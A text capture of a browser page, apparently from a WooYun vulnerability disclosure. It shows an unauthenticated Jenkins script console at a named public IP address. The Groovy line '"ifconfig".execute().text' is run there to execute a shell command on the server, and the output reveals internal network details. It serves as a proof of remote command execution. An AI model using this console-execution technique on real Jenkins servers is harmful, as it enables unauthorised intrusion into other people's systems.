 222.66.163.38:8080/script
百度 <Ctrl+K>
常用网址 补天 站长之家 乌云 cmd5 合天 春秋 52pojie 91 慕课 seebug 玩蛇 博客园 钟馗之眼 鱼c Google翻译
Jenkins
查找
Jenkins
新建
用户
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s s
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ifconfig".execute().text
Result
em1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.14.109 netmask 255.255.255.0 broadcast 192.168.14.255
inet6 fe80::92b1:1cff:fe07:fe1e prefixlen 64 scopeid 0x20<link>
ether 90:b1:1c:07:fe:1e txqueuelen 1000 (Ethernet)
RX packets 2677380 bytes 1697747393 (1.5 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 839492 bytes 91725897 (87.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
em2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 90:b1:1c:07:fe:1f txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
www.wooyun.org